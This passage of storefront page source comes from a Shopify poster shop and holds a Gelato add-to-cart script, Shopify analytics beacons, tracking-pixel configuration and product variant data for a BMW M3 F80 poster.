  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861357932888',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  



  <script>
    window.useGelatoThemeAppExtForPersonalization = false;
  </script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79056994648,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79056994648,storefrontBaseUrl: "https://www.drivarts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1292501336","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JLT6NGBWC0\\\",\\\"GT-NMJB55TX\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"841711960","configuration":"{\"pixelCode\":\"CLI4D8BC77UCNJTDP5B0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356942168","configuration":"{\"pixel_id\":\"1876538862805589\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"212533592","configuration":"{\"tagID\":\"2612977697097\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Drivarts","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"57ce18.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.drivarts.com\/en-au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":30.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47478597321048","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"},"sku":"PBN2PD0181S","title":"Black \/ 21x29.7","untranslatedTitle":"Noir \/ 21x29.7"},{"price":{"amount":42.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47468100813144","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"},"sku":"PBN3PD0182S","title":"Black \/ 30x45","untranslatedTitle":"Noir \/ 30x45"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463580926296","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"},"sku":"PBN4PD0183S","title":"Black \/ 40x60","untranslatedTitle":"Noir \/ 40x60"},{"price":{"amount":58.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463580959064","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"},"sku":"PBN5PD0184S","title":"Black \/ 50x70","untranslatedTitle":"Noir \/ 50x70"},{"price":{"amount":63.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463580991832","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"},"sku":"PBN6PD0185S","title":"Black \/ 60x90","untranslatedTitle":"Noir \/ 60x90"},{"price":{"amount":30.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47478597353816","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"},"sku":"PBG2PD0186S","title":"Gray \/ 21x29.7","untranslatedTitle":"Gris \/ 21x29.7"},{"price":{"amount":42.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47468100845912","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"},"sku":"PBG3PD0187S","title":"Gray \/ 30x45","untranslatedTitle":"Gris \/ 30x45"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463581024600","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"},"sku":"PBG4PD0188S","title":"Gray \/ 40x60","untranslatedTitle":"Gris \/ 40x60"},{"price":{"amount":58.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463581057368","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"},"sku":"PBG5PD0189S","title":"Gray \/ 50x70","untranslatedTitle":"Gris \/ 50x70"},{"price":{"amount":63.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463581090136","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"},"sku":"PBG6PD0190S","title":"Gray \/ 60x90","untranslatedTitle":"Gris \/ 60x90"},{"price":{"amount":30.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47478597386584","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"},"sku":"PBB2PD0191S","title":"White \/ 21x29.7","untranslatedTitle":"Blanc \/ 21x29.7"},{"price":{"amount":42.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47468100878680","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"},"sku":"PBB3PD0192S","title":"White \/ 30x45","untranslatedTitle":"Blanc \/ 30x45"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463581122904","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"},"sku":"PBB4PD0193S","title":"White \/ 40x60","untranslatedTitle":"Blanc \/ 40x60"},{"price":{"amount":58.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463581155672","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"},"sku":"PBB5PD0194S","title":"White \/ 50x70","untranslatedTitle":"Blanc \/ 50x70"},{"price":{"amount":63.0,"currencyCode":"AUD"},"product":{"title":"2014 BMW M3 F80 ","vendor":"Drivarts","id":"8861357932888","untranslatedTitle":"2014 BMW M3 F80 ","url":"\/en-au\/products\/m3-f80-2014","type":"Posters"},"id":"47463581188440","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"},"sku":"PBB6PD0195S","title":"White \/ 60x90","untranslatedTitle":"Blanc \/ 60x90"}],"purchasingCompany":null},},"https://www.drivarts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79056994648","storefrontBaseUrl":"https:\/\/www.drivarts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":30.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"2014 BMW M3 F80 \",\"vendor\":\"Drivarts\",\"id\":\"8861357932888\",\"untranslatedTitle\":\"2014 BMW M3 F80 \",\"url\":\"\/en-au\/products\/m3-f80-2014\",\"type\":\"Posters\"},\"id\":\"47478597321048\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071\"},\"sku\":\"PBN2PD0181S\",\"title\":\"Black \/ 21x29.7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":8861357932888,"gid":"gid:\/\/shopify\/Product\/8861357932888","vendor":"Drivarts","type":"Posters","handle":"m3-f80-2014","variants":[{"id":47478597321048,"price":3000,"name":"2014 BMW M3 F80  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PBN2PD0181S"},{"id":47468100813144,"price":4200,"name":"2014 BMW M3 F80  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PBN3PD0182S"},{"id":47463580926296,"price":4600,"name":"2014 BMW M3 F80  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PBN4PD0183S"},{"id":47463580959064,"price":5800,"name":"2014 BMW M3 F80  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PBN5PD0184S"},{"id":47463580991832,"price":6300,"name":"2014 BMW M3 F80  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PBN6PD0185S"},{"id":47478597353816,"price":3000,"name":"2014 BMW M3 F80  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PBG2PD0186S"},{"id":47468100845912,"price":4200,"name":"2014 BMW M3 F80  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PBG3PD0187S"},{"id":47463581024600,"price":4600,"name":"2014 BMW M3 F80  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PBG4PD0188S"},{"id":47463581057368,"price":5800,"name":"2014 BMW M3 F80  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PBG5PD0189S"},{"id":47463581090136,"price":6300,"name":"2014 BMW M3 F80  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PBG6PD0190S"},{"id":47478597386584,"price":3000,"name":"2014 BMW M3 F80  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PBB2PD0191S"},{"id":47468100878680,"price":4200,"name":"2014 BMW M3 F80  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PBB3PD0192S"},{"id":47463581122904,"price":4600,"name":"2014 BMW M3 F80  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PBB4PD0193S"},{"id":47463581155672,"price":5800,"name":"2014 BMW M3 F80  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PBB5PD0194S"},{"id":47463581188440,"price":6300,"name":"2014 BMW M3 F80  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PBB6PD0195S"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8861357932888,"requestId":"c09c9361-1042-43c9-9759-55fecb587d75-1769364470"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79056994648,
      theme_id: 184419909976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.drivarts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.drivarts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.drivarts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79056994648,"isMerchantRequest":null,"themeId":184419909976,"themeCityHash":"255616388579452738","contentLanguage":"en","currency":"AUD","eventMetadataId":"69442ee4-1783-4e30-918f-d0d262aadbe7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8861357932888,"requestId":"c09c9361-1042-43c9-9759-55fecb587d75-1769364470","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":47478597321048,"productId":8861357932888,"productGid":"gid:\/\/shopify\/Product\/8861357932888","name":"2014 BMW M3 F80  - Black \/ 21x29.7","price":"30.00","sku":"PBN2PD0181S","brand":"Drivarts","variant":"Black \/ 21x29.7","category":"Posters","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":47478597321048,"productId":8861357932888,"productGid":"gid:\/\/shopify\/Product\/8861357932888","name":"2014 BMW M3 F80  - Black \/ 21x29.7","price":"30.00","sku":"PBN2PD0181S","brand":"Drivarts","variant":"Black \/ 21x29.7","category":"Posters","nonInteraction":true,"remote":false,"referer":"https:\/\/www.drivarts.com\/en-au\/products\/m3-f80-2014"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.drivarts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.drivarts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79056994648"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184419909976"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
